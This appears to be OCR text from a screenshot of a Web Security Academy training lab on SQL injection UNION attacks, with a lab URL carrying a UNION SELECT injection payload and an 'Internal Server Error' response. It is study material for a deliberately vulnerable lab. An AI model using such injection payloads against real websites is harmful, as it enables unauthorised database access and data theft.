 https://ac691f961fabaa38c4f4185b004900eb.web-security-academy.net/filter?category='+UNION+SELECT+'BO5CnB',NULL,NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab home
Make the database retrieve the string: 'BO5CnB'
Back to lab description
Internal Server Error
Internal Server Error